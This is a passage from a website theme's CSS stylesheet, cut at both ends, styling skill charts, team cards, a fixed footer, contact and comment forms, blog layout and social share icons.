	top:50%;
	left:1px;
}
.full-screen-gallery-holder {
	position:relative;
	width:100%;
	float:left;
}
.full-screen-item {
	position:relative;
}
.fix-con-panel  a.vd {
	margin-left:0;
}
.fix-con-panel  a.vd:before {
	display:none;
}
/* --------- Skills --------------------------------------*/
.piechart-holder  , .custom-skillbar-holder{
    padding-top: 50px;
	float:left;
	width:100%;
	position:relative;
	text-align: center;
}
.piechart-holder h4 {
    font-size: 1.3em;
    text-transform: uppercase;
}
.chart {
    position: relative;
    display: inline-block;
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-bottom: 26px;
    text-align: center;
}
.chart canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.piechart {
    position: relative;
	padding-bottom:20px;
}
.pie_unit,
.percent {
    display: inline-block;
    font-size: 21px;
    line-height: 152px;
    z-index: 2;
}
.pie_unit span
/*,.percent:after */{
    /*content: '%';*/
    /*margin-left: 0.1em;*/
    font-size: .8em;
}
.drk-ch .pie_unit span,
.drk-ch .percent{
	color:#666;
}
.angular {
    margin-top: 100px;
}
.angular .chart {
    margin-top: 0;
}
.skills-description {
	float:left;
	width:100%;
	margin:10px 0;
	text-transform:uppercase;
	color:#fff;
	font-size:12px;
}
.skill-name {
	position:absolute;
	top:40%;
	text-transform:uppercase;
	font-size:44px;
	font-weight:900;
	letter-spacing:4px;
	opacity:0.3;
	color:#000;
}
.skill-name span {
	opacity:0.3;
}
.skill-name-lanim {
	left:0;
}
.skill-name-ranim {
	right:0;
}
.skillbar-box {
	float:left;
	width:100%;
	position:relative;
	margin-bottom:50px;
}
.skillbar-bg {
	position:relative;
	display:block;
	float:left;
	width:100%;
	height:3px;
	overflow:hidden;
	background:#eee;
}
.custom-skillbar-title span {
	float:left;
	font-size:12px;
	margin-top:12px;
	padding-bottom:6px;
}
.custom-skillbar {
	height:3px;
	width:0px;
	background:#000;
}
.skill-bar-percent {
	float:right;
	font-size:16px;
	margin-top:13px;
	padding-bottom:6px;
}
.clients-list {
	float:left;
	width:100%;
}
.clients-list a {
	float:left;
	width:20%;
	padding:10px 10px 10px 0;
}
.clients-list.clients-one-columns a {width: 100%;}
.clients-list.clients-two-columns a {width: 50%;}
.clients-list.clients-three-columns a {width: 33.33%;}
.clients-list.clients-four-columns a {width: 25%;}
.clients-list.clients-six-columns a {width: 16.66%;}
.clients-list a:hover {
	opacity:0.6;
}
.clients-list a img {
	float:left;
	width:100%;
	height:auto;
}
/*------ Team  ------------------------------------------------*/
.team-holder {
	float:left;
	width:100%;
}
.team-holder li {
	float:left;
	width:33.3333%;
	padding:40px 40px 40px 0;
}
.team-box-holder {
	float: left;
	width: 100%;
	padding: 40px 0px;
}
.team-box {
	float:left;
	position:relative;
	width:100%;
	margin-bottom:20px;
}
.team-info {
	float:left;
	width:100%;
	margin-top:20px;
	text-align:left;
}
.team-info h3 {
	font-size:19px;
	padding-bottom:4px;
}
.team-info h3 a,.team-info h3 a:focus,.team-info h3 a:hover {color: #000;text-decoration: none;}
.team-info h4 {
	font-family: 'Muli', sans-serif;
	font-weight:300;
	font-size:11px;
}
.team-box:before , .team-box:after {
	content:'';
	position:absolute;
	right:0;
	bottom:0;
	background:#000;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.team-box:before {
	width:0;
	height:2px;
}
.team-box:after {
	width:2px;
	height:0;
}
.team-box:hover:before {
	width:50px;
}
.team-box:hover:after {
	height:50px;
}
.disdeco .team-box:hover:before {
	width:0;
}
.disdeco .team-box:hover:after {
	height:0;
}
.team-photo {
	position:relative;
	overflow:hidden;
	width:100%;
	float:left;
	text-align: center;
}
.team-box .overlay {
	opacity:0;
	z-index:2;
	background:#000;
	-webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.team-box:hover .overlay {
	opacity:0.5;
}
.disop .team-box:hover .overlay {opacity: 0;}
.team-social {
	position:absolute;
	top:50%;
	left:0;
	width:100%;
	z-index:3;
	display:none;
}
.team-social li {
	float:none !important;
	display:inline-block !important;
	padding:6px;
	width:auto !important;
}
.team-social li a {
	color:#fff;
	font-size:16px;
	position:relative;
	top:50px;
	opacity:0;
}
.testimon-slider h3 {
	text-align:left;
	font-size:26px;
	padding-bottom:20px;
	text-transform:uppercase;
	font-weight:200;
}
.testimon-slider .item {
	cursor:e-resize;
}
.testimon-slider a.text-link {
	color:#fff;
	float:left;
	margin-top:20px;
}
.testimon-slider a.text-link:before {
	background:#fff;
}
.custom-inner-holder {
	float:left;
	margin-top:60px;
	width:100%;
}
.custom-inner {
	float:left;
	width:100%;
	/*position:relative;*/
	margin-top:60px;
	margin-bottom:50px;
}
.timeline-custom-inner {width: 100%;}
.custom-inner h3 {
	float:left;
	padding-bottom:20px;
	text-transform:uppercase;
	font-weight:600;
	font-size:19px;
}
.timeline-thumbnail + h4 {margin-top: 30px;}
.custom-inner h4 {
	float:left;
	width:100%;
	padding-bottom:20px;
	font-weight:800;
	text-align:left;
	text-transform:uppercase;
}
.custom-inner-dec {
	float:left;
	width:100%;
	margin-top:10px;
	background:#eee;
	height:1px;
}
.custom-inner ol,
.custom-inner ul {
	float:left;
	width:100%;
	padding:10px 0 10px 13px;
}
.custom-inner ol li,
.custom-inner ul li {
	float:left;
	width:100%;
	padding:5px 0 5px 10px;
	text-align:left;
}
.custom-inner .content-nav ul {
	position:relative;
	left:0;
	padding:0;
	list-style:none;
}
.custom-inner .content-nav ul li {
	float:left;
	width:50%;
	padding:0;

}
.custom-inner .btn {
	margin-top:20px;
}
.testimon-slider-holder {
	float:left;
	width:100%;
	position:relative;
}
.testimon-slider-holder .customNavigation {
	float:left;
	position:relative;
	width:100%;
	margin-top:40px;
}
.testimon-slider-holder .customNavigation a {
	position:relative;
	top:0;
	left:0 !important;
	background:none;
	font-size:22px;
	float:left;
	margin-right:16px;
	width:auto;
	height:auto;
}
/*------ footer  ------------------------------------------------*/
footer.fixed-footer {
	position:fixed;
	top:0;
	left:0;
	width:80px;
	height:100%;
	background:#000;
	z-index:6;
}
.height-emulator {
	float:left;
	width:100%;
	position:relative;
	z-index:1;
}
footer.fixed-footer .footer-social {
	position:absolute;
	bottom:20px;
	left:0;
	width:100%;
}
footer.fixed-footer .footer-social:before {
	content:'';
	position:absolute;
	top:-20px;
	height:1px;
	width:50px;
	left:15px;
	background:rgba(255,255,255,0.21);
}
footer.fixed-footer .footer-social li {
	float:left;
	width:100%;
	margin-bottom:10px;
	text-align: center;
}
footer.fixed-footer .footer-social li a {
	font-size:14px;
	color:#fff;
	width: 100%;float: left;
}
footer.fixed-footer .footer-social li a:hover {
	color:rgba(255,255,255,0.51)
}
.content-footer {
	position:fixed;
	bottom:0;
	left:0;
	width:100%;
	padding:90px 20px 90px 80px;
	background:#1B1B1B;
	z-index:2;
}
.content-footer:before {
	content:'';
    position: absolute;
    display: block;
    top: 0;
    height: 100%;
    z-index: 20;
    width: 7px;
    left: 122px;
    background-repeat: repeat-y;
  	background-image: url("images/bg-dec.png");
	opacity:0.2;
}
.hide-left-bar .content-footer::before {left: 42px;}
.footer-title {
    position: fixed;
	width:300px;
	top:380px;
	padding-top:26px;
    cursor: default;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    -moz-transform-origin: left top;
    -o-transform-origin: left top;
    transform-origin: left top;
	z-index:12;
}
.footer-title:before {
	content:'';
	position:absolute;
	bottom:-23px;
	width:1px;
	height:50px;
	left:0;
	background:rgba(255,255,255,0.21);
}
.footer-title h2  {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	font-family: 'Muli', sans-serif;
	font-weight:600;
	text-align: center;
}
.footer-title  a {
	position:relative;
	z-index:3;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
	color:#fff;
	text-decoration: none !important;
}
.footer-item {
	float:left;
	width:100%;
	text-align:left;
	color:#fff;
}
.footer-item h4 {
	width:100%;
	margin-bottom:30px;
}
.footer-item p , .footer-item  span  , .footer-item ul li a{
	font-size:11px;
	color:#fff;
}
.footer-item ul li {
	float:left;
	width:100%;
	margin-bottom:6px;
}
.footer-item  span  , .footer-item ul li a{
	text-transform:uppercase;
}
.footer-item  span {
	letter-spacing:1px;
}
.footer-item .text-link{
	color:#fff;
}
.footer-item .text-link:before  {
	background:#fff;
}
 .footer-logo  img {
	 margin-bottom:20px;
}
.footer-logo p {
	max-width:300px;
}
.footer-wrap {
	float: left;
	width:100%;
	padding-top:25px;
	margin-top:15px;
	position:relative;
	border-top:1px solid rgba(255,255,255,0.21)
}
.footer-wrap:before {
	content:'';
	position:absolute;
	top:-3px;
	right:22px;
	width:6px;
	height:6px;
	background:#fff;
	border-radius:100%;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.footer-wrap.tth:before {
	right:0;
}
.copyright {
	float:left;
	text-align:left;
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:1px;
}
.to-top {
	float:right;
	color:#fff;
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:12px;
	overflow:hidden;
	width:70px;
	height:40px;
	cursor:pointer;
	text-align:right;
}
/*------ map - ------------------------------------------------*/
.map-box {
	float:left;
	width:100% ;
	height:400px;
	position:relative;
	margin:40px 0;
}
.map-canvas,
#map-canvas{
	position:absolute;
	top:0;
	left:0;
	width:100% ;
	height:400px;
}
/*------ Contact  ------------------------------------------------*/
h4.contact-details  {
	margin-bottom:10px;
	font-size:14px;
	text-transform:uppercase;
	letter-spacing:1px;
	font-weight:bold;
}
ul.contact-details   {
	padding-bottom:20px;
	list-style: none;
	padding-left: 0px;
}
ul.contact-details  li a {
	padding:2px 0;
	float:left;
	font-size:13px;
	width:100%;
	color: #000;
}
ul.contact-details  li a:hover {
	text-decoration:underline;
	color: #000;
}
.contact-form-holder {
	float:left;
	width:100%;
	margin-top:50px;
}
#contact-form  , #comment-form{
	width:100%;
	float:left;
	margin-top:30px;
}
#contact-form input[type="text"],#contact-form input[type="email"],#contact-form input[type="tel"],#contact-form input[type="url"],#contact-form input[type="date"],#contact-form input[type="number"],#contact-form select , #contact-form textarea , #comment-form input[type="text"] , #comment-form input[type="email"]  , #comment-form textarea{
	float:left;
	width: 100%;
	background:none;
	margin-bottom:20px;
	font-size: 12px;
	font-weight:700;
	height:50px;
	border-radius: none;
	position:relative;
	z-index:20;
	padding-left:8px;
	color:#999;
	border:0;
	border-bottom:1px solid #000;
	-webkit-appearance: none;
}
#contact-form textarea  , #comment-form textarea {
	height:170px;
	resize:none;
	overflow: auto;
	background:none;
	overflow: auto;
	box-shadow: none;
}
#submit , .form-submit button	{
	float:left;
	border:2px solid #000;
	background:none;
	padding:15px 30px 15px 30px;
	line-height:17px;
	cursor:pointer;
	font-weight:800;
	font-size:12px;
	color:#000;
	font-family: 'Muli', sans-serif;
	-webkit-appearance: none;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
	-webkit-appearance: none;
}
.form-submit #submit {margin-top: 30px;}
#submit:hover {
	 color:#ccc;
}
#submit i , .to-top i , footer.fixed-footer .footer-social li a , .clients-list a  {
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
#submit:hover i {
	color:#000;
}
.error_message {
	text-align:left;
	font-size:12px;
	max-width:450px;
	position:relative;
	padding:10px;
	color:#933;
	text-transform:uppercase;
}
#success_page h3{
	text-align:left;
	font-size:15px;
	text-transform:uppercase;
}
#success_page p {
	margin-top:5px;
	text-align:left;
	padding:6px 6px 6px 0;
	color:#000;
}
#success_page p strong {
	font-weight:bold;
}
#message fieldset {
	border:none;
}
/*------ facts  ------------------------------------------------*/
.sect-subtitle {
	position:absolute;
	bottom:10%;
	color:rgba(0,0,0,0.21);
	font-weight:bold;
	text-transform:uppercase;
	font-size:185px;
	z-index:2;
}
.sect-subtitle:before {
	content:'';
	position:absolute;
	top:50%;
	width:150px;
	height:1px;
	background:rgba(0,0,0,0.21);
}
.sect-subtitle:after  {
	content:'';
	position:absolute;
	top:50%;
	left:50%;
	width:6px;
	height:6px;
	background:#000;
	border-radius:100%;
	margin-top:-3px;
	margin-left:-3px;
}
.dark-bg .sect-subtitle {
	color:rgba(255,255,255,0.21);
}
.dark-bg .sect-subtitle:after {
	background:#fff;
}
.left-align-dec {
	left:20%;
}
.right-align-dec {
	right:10%;
}
.right-align-dec:before  {
	right:50%;
}
.left-align-dec:before  {
	left:50%;
}
.dark-bg .sect-subtitle:before {
	background:rgba(255,255,255,0.351);
}
.inline-facts-holder:before {
	content:'';
	position:absolute;
	top:50%;
	left:-50%;
	width:20%;
	background:#fff;
	height:6px;
	margin-top:-3px;
}
.inline-facts h6 {
	float:right;
	width:100%;
	font-size:16px;
	margin-top:10px;
	text-align:right;
	color:#fff;
}
.num{
	float:right;
	font-size:82px;
	text-align:right;
	text-transform:uppercase;
	width:100%;
	color:#fff;
	font-weight:bold;
}
/*------ process ------------------------------------------------*/
.process-box  {
	float:left;
	width:100%;
	margin-top:60px;
	padding:50px 0;
	position:relative;
}
.process-box:before {
	content:'';
	position:absolute;
	top:-20px;
	left:0;
	width:80px;
	height:8px;
	background:#000;
}
.process-box h3 , .bold-title {
	float:left;
	width:100%;
	font-size:26px;
	font-weight:700;
	text-align:left;
	padding-bottom:30px;
}
.creat-list {
	float:left;
	margin:10px 0;
	width:100%;
	list-style: none;
	padding-left: 0px;
	text-align: center;
}
.creat-list li {
	float:left;
	margin-right:10px;
}
.creat-list li {
	font-size: 10px;
    font-family: 'Muli', sans-serif;
    line-height: 10px;
    text-transform: uppercase;
    font-weight:700;
    letter-spacing: 1px;
    color: #000;
}
.post .creat-list li > span,
.member-content-nav li a,
.main-breadcrumb li > strong,
.creat-list li a  , .text-link{
	float:left;
	padding-left:30px;
	font-size: 10px;
    font-family: 'Muli', sans-serif;
    line-height: 12px;
    text-transform: uppercase;
    padding-left: 63px;
    position: relative;
	font-weight:700;
    letter-spacing: 2px;
    color: #000;
}
.creat-list li a,
.creat-list li > strong {
	line-height: 2;
}
.post .creat-list {text-align: left;}
.post .creat-list li {display: inline-block;float: none;}
.post .creat-list li a,.post .creat-list li > span {float: none;}
.parallax-section .main-breadcrumb li > strong {color: #fff;}
.parallax-section .main-breadcrumb li > strong:before {background: #fff;}
.main-breadcrumb li > strong strong {float: none;padding-left: 0}
.post .creat-list li > span:before,
.member-content-nav li a:before,
.main-breadcrumb li > strong:before,
.creat-list li a:before  , .text-link:before{
	content:'';
	position:absolute;
	top:50%;
	left:0;
	width:40px;
	height:1px;
	background:#000;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.main-breadcrumb li > strong strong:before {display: none;}
.post .creat-list li > span:hover:before,
.member-content-nav li a:hover:before,
.main-breadcrumb li > strong:hover:before,
.creat-list li a:hover:before , .text-link:hover:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.text-link:focus,.text-link:hover,.creat-list li a:focus,.creat-list li a:hover {text-decoration: none;}
.post .creat-list li {position: relative;}
.post .creat-list li:before {
	content:'';
	position:absolute;
	top:50%;
	left:0;
	width:40px;
	height:1px;
	background:#000;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.post .creat-list li:hover:before{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.post .creat-list li a,.post .creat-list li > span {padding-left: 0px;}
.post .creat-list li{padding-left: 63px;}
.post .creat-list li a:before , .post .creat-list li > span:before{display: none;}
.post .passpost-input-wrapp, .post .passpost-submit-wrapp {margin:0;}
/* ------blog------------------------------------------------------------ */
.blg-nav {
	margin-top:-20px;
	margin-bottom:20px;
}
.waimg {
	float:left;
	margin-bottom:20px;
}
article {
	float:left;
	margin-bottom:10px;
	width:100%;
	position:relative;
	border-bottom:1px solid #eee;
}
article .btn {
	float:left;
}
article .section-title {
	margin-bottom:15px;
}
.shr-post {margin-top: 20px;}
.blog-share-container {
	float: left;
	width: 100%;
	padding-top: 10px;
}
.blog-share-container .share-icon {
	padding: 6px 10px;
	background: #393939;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.blog-share-container .share-icon:hover {text-decoration: none;background: #fff;}
.blog-share-container .share-icon:hover:before{color: #393939;}
.blog-post-nav {float: left;width: 100%;position: relative;}
.blog-post-nav .creat-list {width: 90%;}
.p-all {
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 13px;
}
.p-all a,.p-all a:hover {color: #000;}
.content-nav .p-all {top: 40px;}
.post-author {
	margin-bottom:40px;
	margin-top:10px;
	float:left;
	width: 100%;
	border-bottom:1px solid #eee;
	padding:20px 0;
}
.author-img {
	float:left;
	width:15%;
}
.author-content {
	float:left;
	width:85%;
	padding-left:10px;
}
.author-img img {
	border-radius:100%;
	float:left;
}
.author-content h5 {
	font-size:14px;
	/*font-weight: 800;*/
	letter-spacing:2px;
	text-transform:uppercase;
	margin-bottom:14px;
	color:#000;
	display:block;
	float:left;
}
.author-content h5 a,.author-content h5 a:focus,.author-content h5 a:hover {color: #000;text-decoration: none;}
.author-content h2 {
	font-size:24px;
	letter-spacing:2px;
	text-transform:uppercase;
	margin-bottom:14px;
	color:#000;
	display:block;
	float:left;
	font-weight: 400;
}
.author-content p {
	margin-bottom:8px;
	float:left;
	width:100%;
}
.widget {
	float:left;
	width:100%;
	margin-bottom:40px;
	text-align:left;
	border-bottom:1px solid #000;
	padding-bottom:20px;
}
.widget h3 {
	float:left;
	width:100%;
	position:relative;
	font-size:14px;
	text-transform:uppercase;
	color:#000;
	letter-spacing:3px;
	padding-bottom:20px;
}
.widget-posts li {
	padding: 12px 0;
}
.widget-posts-img {
	float:left;
	width:30%;
}
.widget-comments-img  img{
	 border-radius:100%;
}
.widget-posts-descr{
	float:left;
	width:70%;
	padding-left:10px;
}
.widget-posts-descr.widget-hide-thumb {width: 100%;padding-left: 0px;}
.widget-posts-descr a{
	font-size:10px;
	text-transform:uppercase;
	color:#000;
	letter-spacing:3px;
	padding-bottom:20px;
}
.widget-posts-descr a strong{font-weight: normal;}
.widget-posts-date  {
	float:left;
	width:100%;
	margin-top:10px;
	color:#999;
	font-size:9px;
}
.searh-holder {
	max-width:450px;
	margin-top:20px;
	position:relative;
}
.searh-inner {
	float:left;
	width:100%;
	position:relative;
}
.search {
	border:1px solid rgba(0,0,0,.07);
	float: left;
	background:#fff;
	border-radius:none;
	position:relative;
	outline: none;
	padding: 0px 0px 0px 10px;
	width: 100%;
	height: 40px;
	color: #000;
	-webkit-appearance: none;
}
.search-submit {
	border: none;
	outline: none;
	cursor: pointer;
	background:none;
	position:absolute;
	top:0;
	right:0;
	width: 28%;
	height: 40px;
}
.trnsp-search {
	border:1px solid #fff;
	border-radius:6px;
	color:#fff;
	background:rgba(255,255,255,0.21);
}
.trnsp_btn  {
	border-radius: 0 6px   6px 0;
}
.trnsp_btn i  {
	color:#fff !important;
}
.search-submit:hover i {
	opacity:0.5;
}
.tagcloud {
	list-style: none;
	padding-left: 0px;
	float: left;
	width: 100%;
	margin-top: 10px;
}
.sidebar .wp-tag-cloud li,
.tagcloud li {
	float:left;
	margin-bottom:4px;
	padding-bottom: 0px;
}
.wp-tag-cloud li a,
.tagcloud li a {
	float:left;
	padding:6px 10px 6px 0;
	margin-right:2px;
	color:#000;
	letter-spacing:1px;
	font-weight: 600;
	text-transform:uppercase;
}
.wp-tag-cloud li a:hover,
.tagcloud li a:hover {
	color:#ccc;
}
.cat-item a{
	font-size:14px;
	font-family: 'Muli', sans-serif;
	color:#000;
	text-transform:uppercase;
}
.lg-sub-html {
	font-size:12px;
	font-family: 'Muli', sans-serif;
	color:#fff;
	text-transform:uppercase;
}
.cat-item a , .tagcloud li a,.wp-tag-cloud li a{
	font-size: 10px;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.wp-tag-cloud li a {font-size: 10px !important;}
.cat-item a:hover , .tagcloud li a:hover,.wp-tag-cloud li a:hover {text-decoration: none;}
.sinnle-post h2 {
	float:left;
	font-size:32px;
	text-align:left;
	width:100%;
}
.blog-text{
	float:left;
	width:100%;
	padding:20px 0;
	margin-top:10px;
}
.blog-text .btn {
	margin-top:15px;
}
.blog-text h3 , .comments-holder h3 , .comment-form-holder h3 {
	font-size:16px;
	text-transform:uppercase;
	text-align:left;
	font-weight:400;
}
.comment-reply-title small {font-size: 80%;}
.blog-text h3 strong {
	font-weight:bold;
}
.blog-text {
	padding:0;
	padding-bottom:20px;
}
.blog-title a {
	color:#666;
}
.sinnle-post .blog-text {
	max-width:900px;
}
.blog-media {
	float:left;
	width:100%;
	position:relative;
	padding:20px 0;
}
.blog-media .box-item a {
    height:auto;
}
.blog-text p {
	font-size:12px;
	/*font-size:14px;*/
	padding-top:10px;
}
.pagination-blog {
	margin-top:20px;
	text-align:center;
	float:left;
	width:100%;
	margin:15px 0;
}
.pagination-blog ul   {
	float:left;
	margin:20px 0 30px;
}
.pagination-blog span,
.pagination-blog a {
	float:left;
	padding: 12px 18px;
	position:relative;
	font-size:13px;
	color:#666;
	letter-spacing:1px;
	margin-right:6px;
	position:relative;

}
.pagination-blog span.current-page,
.pagination-blog a.current-page, .pagination-blog a:hover {
    color:#ccc;
}
.pagination-blog a:hover,.pagination-blog a:focus {text-decoration: none;}
.prevposts-link , .nextposts-link {
	position:relative;
	padding:0;
	width:50px;
	height:40px;
	padding:0 10px;
}
.prevposts-link:before , .nextposts-link:before {
	content:'';
	position:absolute;
	top:50%;
	left:0;
	width:100%;
	height:1px;
	background:#000;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.prevposts-link:hover:before , .nextposts-link:hover:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.sidebar {
	float:left;
	width:100%;
	padding:0 0 0 30px;
}
.sinnle-post p {
	font-size:16px;
}
.sinnle-post .blog-text h3 {
	margin-bottom:30px;
}
.comments-holder {
	float:left;
	width:100%;
	position:relative;
	border-top:1px solid #eee;
	padding-top:30px;
	margin-top:30px;
}
.commentlist {
	text-align:left;
	float:left;
	width: 100%;
	margin:10px 0px;
	max-width:900px;
	padding:20px 0;
	border-bottom:1px solid #eee;
}
.commentlist, .commentlist li ul.children {list-style: none;padding-left: 0px;}
.comment-form-holder {
	max-width:800px;
	float:left;
	margin-top:30px;
}
#comments{
	text-align:left;
	padding-top: 10px;
	max-width:800px;
}
.comment{
	float: left;
	width: 100%;
}
.comment-body{
	position: relative;
	margin-left: 70px;
	padding-top: 30px;
}
.comment-author{
	position: absolute;
	top: 30px;
	left: -66px;
}
.comment-author img{
	border-radius: 100%;
}
.comment .children{
	margin-left: 70px;
}
.fn{
	display: block;
	margin-bottom: 10px;
	text-transform:uppercase;
	font-weight:800;
	letter-spacing:1px;
}
.fn a,.fn a:focus,.fn a:hover{color: #000;text-decoration: none;}
.comment-meta, .comment-meta a{
	text-transform:uppercase;
	font-weight:800;
	font-size:10px;
	letter-spacing:1px;
	color:#494949;
	padding-bottom:10px;
}
.comment-meta a:focus,.comment-meta a:hover {color: #494949;text-decoration: none;}
#respond{
	margin-top:40px;
	float:left;
	width:100%;
}
/*#reply-title{
	padding-bottom:30px;
	margin-bottom:5px;
}*/
#commentform {
	float:left;
	width:100%;
}
.comment-notes{
	margin-top: 10px; color: #a4a4a3;
}
/*.comment-form-email label,
.comment-form-author label,*/
.control-group label{
	margin-left: 10px;
	font-weight: 200;
	float:left;
	position:relative;
	top:25px;
}
/*.comment-form-email input,
.comment-form-author input,*/
.control-group .controls input {
	margin-top: 15px;
	border: none;
	outline: none;
	height: 35px;
	background: #fff;
	color: #a4a4a3;
	text-decoration: none;
	border-bottom: 1px solid #000;
	border-right:2px solid #000;
	float:left;
	max-width:600px;
	padding-left: 15px;
}
/*.comment-form-comment textarea,*/
.control-group .controls textarea {
	float:left;
	margin-top: 15px;
	border: none;
	outline: none;
	height: 180px;
	max-width:600px;
	background: #fff;
	padding-left: 15px;
	padding-top: 15px;
	color: #a4a4a3;
	resize: vertical;
	text-decoration: none;
	border-bottom: 2px solid #000;
}
.controls button {
	 margin-top:30px;
	 -webkit-appearance: none;
}
 /*------ share------------------------------------------------*/
.show-share {
	position:absolute;
	top:19px;
	right:50px;
	z-index:21;
	cursor:pointer;
	color:rgba(255,255,255,0.21);
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center !important;
	border:1px solid rgba(255,255,255,0.41);
}
.show-share span {
	color:#fff;
	position:absolute;
	left:-100%;
	margin-left:-15px;
	top:-15px;
	opacity:0;
	line-height: 1;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-family: 'Muli', sans-serif;
	font-weight:600;
	z-index:2;
	text-decoration:line-through;
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.show-share:hover span {
	opacity:1;
	top:15px;
}
.show-share.isShare {
	color:#fff;
	border:1px solid rgba(255,255,255,0.21);
}
.show-share.isShare span {
	text-decoration:none;
}
.share-inner {
	position:fixed;
	z-index:20;
	right:30%;
	top:60px;
	visibility:hidden;
	width:70%;
	background:#000;
	height:0;
	overflow:hidden;
}
.hor-inner {
	width:100%;
	right:0;
}
.visshare {
	visibility:visible;
	height:80px;
}
.share-container {
	position:relative;
	float:right;
	height:100%;
	line-height:100px;
	padding-right:30px;
	opacity:0;
}
.share-inner , .share-container , .show-share {
	-webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
}
.vissc{
	opacity:1;
}
.share-icon {
	float:left;
	position:relative;
	margin-right:20px;
	color:#fff;
}
.share-icon:hover {
	color: #fff;
	text-decoration:line-through;
}
.share-icon:before{
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	font-family: 'Muli', sans-serif;
	font-weight:600;
	position:relative;
	z-index:2;
	-webkit-transition: all 100ms linear;
    -moz-transition: all 100ms linear;
    -o-transition: all 100ms linear;
    -ms-transition: all 100ms linear;
    transition: all 100ms linear;
}
.share-icon-digg:before {
    content: "digg";
}
.share-icon-email:before  {
    content: "email";
}
.share-icon-flickr:before  {
    content: "flickr";
}
.share-icon-foursquare:before  {
    content: "foursquare";
}
.share-icon-rss:before {
    content: "rss";
}
.share-icon-facebook:before  {
    content: "facebook";
}
.share-icon-twitter:before {
    content: "twitter";
}
.share-icon-tumblr:before {
   content: "tumblr";
}
.share-icon-linkedin:before {
     content: "linkedin";
}
.share-icon-vimeo:before {
   content: "vimeo";
}
.share-icon-instagram:before {
    content: "instagram";
}
.share-icon-pinterest:before {
    content: "pinterest";
}
.share-icon-googleplus:before {
   content: "googleplus";
}
.share-icon-in1:before {
    content: "in1";
}
.share-icon-stumbleupon:before {
    content: "stumbleupon";
}
.transition{
	-webkit-transition: all 500ms linear;
    -moz-transition: all 500ms linear;
    -o-transition: all 500ms linear;
    -ms-transition: all 500ms linear;
    transition: all 500ms linear;
}
.transition2{
	-webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.fl-l {
	float:left;
}
.nav-button-holder {
	display:none;
}
.hid-gal {
	overflow:hidden;
}
.portfolio-vertical .portfolio-pagination {margin:50px 0px -50px;}
.portfolio-vertical .portfolio-pagination .container {width: 100%;}
.portfolio-horizontal .portfolio-pagination .container,.portfolio-horizontal_boxed .portfolio-pagination .container {max-width: 100%; width: 100%;}

.hoz-boxed-desc {width: 100%;height: 100%;overflow-y:scroll;padding: 0px 15px;}
.owl-controls {text-align: center;}
.hide-cpanel {display: none;}
.protected_wrap {position: absolute;top: 0px;left: 0;height: 100%;text-align: center;}
.protected_wrap p {text-align: center;color: #fff;font-size: 14px;padding-top: 5px;}
.protected_wrap .hero-wrap-item h3{letter-spacing: 1px;}
.passpost-input-wrapp {max-width: 500px;margin:0 auto;}
.passpost-submit-wrapp{max-width: 500px;margin:0 auto;}
.passpost-submit {float: none;color: #fff;position: relative;background: rgba(0,0,0,0.5);border: 0px;cursor: pointer;text-transform: uppercase;}
.passpost-input {
	float:left;
	width: 100%;
	background:rgba(255,255,255,0.2);
	margin-bottom:20px;
	font-size: 12px;
